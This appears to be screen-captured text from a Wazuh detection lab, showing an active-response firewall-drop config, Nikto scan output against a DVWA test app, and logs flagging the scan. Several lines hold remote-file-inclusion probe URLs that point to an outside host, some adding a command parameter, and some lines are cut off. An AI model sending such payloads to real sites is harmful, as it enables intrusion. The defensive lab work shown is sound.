 root@wazidx1: /home/vagrant
oki@doki: ~/gitlab.com/wazuh/04-example-dvwa
root@wazidx1: /home/vagrant
root@wazidx1: /home/vagrant
<timeout_allowed>yes</timeout_allowed>
</command>
<!--
<active-response>
active-response options here
</active-response>
-->
<active-response>
<disabled>no</disabled>
<command>firewall-drop</command>
<location>local</location>
<rules_id>100012,100013,100014</rules_id>
<timeout>360</timeout>
300,1 74%
root@wazagent1: /home/vagrant
+ OSVDB-3268: /dvwa/?_CONFIG[files][functions_page]=http://cir
t.net/rfiinc.txt?: Directory indexing found.
+ OSVDB-3268: /dvwa/?npage=-1&content_dir=http://cirt.net/rfii
nc.txt?%00&cmd=ls: Directory indexing found.
+ OSVDB-3268: /dvwa/?npage=1&content_dir=http://cirt.net/rfiin
c.txt?%00&cmd=ls: Directory indexing found.
+ OSVDB-3268: /dvwa/?show=http://cirt.net/rfiinc.txt??: Direct
ory indexing found.
+ OSVDB-3268: /dvwa/?-s: Directory indexing found.
+ 6544 items checked: 0 error(s) and 39 item(s) reported on re
mote host
+ End Time:           2024-01-28 16:12:11 (GMT0) (29 seconds)
--------------------------------------------------------------
-------------
+ 1 host(s) tested
root@wazagent1:/home/vagrant#
root@wazagent2: /home/vagrant
zilla/5.00 (Nikto/2.1.5) (Evasions:None) (Test:005993)
[28/Jan/2024:16:12:10 +0000] [192.168.12.182] [Bad Crawler] Mo
zilla/5.00 (Nikto/2.1.5) (Evasions:None) (Test:005977)
[28/Jan/2024:16:12:10 +0000] [192.168.12.182] [Bad Crawler] Mo
zilla/5.00 (Nikto/2.1.5) (Evasions:None) (Test:005968)
[28/Jan/2024:16:12:10 +0000] [192.168.12.182] [Bad Crawler] Mo
zilla/5.00 (Nikto/2.1.5) (Evasions:None) (Test:005978)
[28/Jan/2024:16:12:10 +0000] [192.168.12.182] [Bad Crawler] Mo
zilla/5.00 (Nikto/2.1.5) (Evasions:None) (Test:005999)
[28/Jan/2024:16:12:10 +0000] [192.168.12.182] [Bad Crawler] Mo
zilla/5.00 (Nikto/2.1.5) (Evasions:None) (Test:006000)
[28/Jan/2024:16:12:10 +0000] [192.168.12.182] [Bad Crawler] Mo
zilla/5.00 (Nikto/2.1.5) (Evasions:None) (Test:006001)
[28/Jan/2024:16:12:10 +0000] [192.168.12.182] [Bad Crawler] Mo
zilla/5.00 (Nikto/2.1.5) (Evasions:None) (Test:005986)
root@wazagent2: /home/vagrant
:"404","time_local":"28/Jan/2024:16:12:10 +0000"}
{"body_bytes_sent":"525","category":"Bad Crawler","element":"h
ttp_user_agent","http_referer":"-","http_user_agent":"Mozilla/
5.00 (Nikto/2.1.5) (Evasions:None) (Test:006000)","remote_addr
":"192.168.12.182","remote_user":"-","request_method":"GET","r
equest_protocol":"HTTP/1.1","request_uri":"/dvwa/twebs/modules
/misc/usermods.php?ROOT=http://cirt.net/rfiinc.txt?","status":
"404","time_local":"28/Jan/2024:16:12:10 +0000"}
{"body_bytes_sent":"506","category":"Bad Crawler","element":"h
ttp_user_agent","http_referer":"-","http_user la/
5.00 (Nikto/2.1.5) (Evasions:None) (Test:006 ddr
":"192.168.12.182","remote_user":"-","reques ,"r
equest_protocol":"HTTP/1.1","request_uri":"/ hp?
GLOBALS[thispath]=http://cirt.net/rfiinc.txt 04"
,"time_local":"28/Jan/2024:16:12:10 +0000"}
Guvcview (29...